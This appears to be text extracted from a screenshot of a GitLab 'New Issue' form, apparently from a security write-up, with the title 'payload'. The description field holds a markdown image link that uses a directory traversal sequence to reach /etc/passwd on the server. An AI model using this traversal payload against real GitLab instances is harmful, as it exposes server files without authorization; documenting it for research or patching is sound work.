 GitLab Projects Groups More Search or jump to...
P project1
test > project1 > Issues > New
New Issue
Project overview
Issues 0
List
Boards
Labels
Milestones
Merge Requests 0
CI / CD
Operations
Analytics
Wiki
Snippets
Settings
Title payload
Add description templates to help your contributors communicate effectively!
Description Write Preview
![a](/uploads/11111111111111111111111111111111/../../../../../../../../../../../../../../etc/passwd)
Markdown and quick actions are supported Attach a file
This issue is confidential and should only be visible to team members with at least Reporter access.
Assignee Unassigned Assign to me Due date Select due date
Milestone Milestone
Labels Labels